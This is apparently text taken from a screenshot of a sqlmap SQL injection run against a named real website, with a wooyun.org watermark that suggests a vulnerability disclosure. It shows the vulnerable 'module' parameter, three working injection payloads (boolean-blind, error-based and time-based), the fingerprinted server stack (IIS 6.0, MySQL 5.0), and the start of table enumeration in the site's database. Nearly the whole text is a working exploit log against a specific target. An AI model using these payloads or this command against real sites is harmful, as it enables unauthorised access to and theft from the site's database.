 sqlmap-nsfocus - sqlmap.py -u "www.igo180.com/search/?module=news&title=1" --random-agent --risk ...
Parameter: module
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: module=news' AND 3372=3372 AND 'LePB'='LePB&title=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: module=news' AND (SELECT 8179 FROM(SELECT COUNT(*),CONCAT(0x3a6c707
13a,(SELECT (CASE WHEN (8179=8179) THEN 1 ELSE 0 END)),0x3a7865623a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'yDwg'='yDwg&tit
le=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: module=news' AND SLEEP(5) AND 'MZsH'='MZsH&title=1
---
[15:20:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[15:20:24] [INFO] fetching tables for database: 'crjweb2015'
[15:20:30] [INFO] the SQL query used returns 80 entries
[15:20:33] [INFO] retrieved: a_city
www.wooyun.org
搜狗拼音 半: